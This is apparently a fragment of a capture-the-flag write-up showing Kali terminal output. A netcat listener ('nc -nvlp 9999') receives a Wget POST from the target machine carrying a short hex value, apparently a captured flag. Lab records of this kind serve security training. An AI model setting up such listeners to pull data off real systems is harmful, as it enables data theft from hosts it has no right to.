 (kali㉿kali)-[~]
$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.6.126.143] from (UNKNOWN) [10.10.157.49] 56898
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.6.126.143:9999
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b3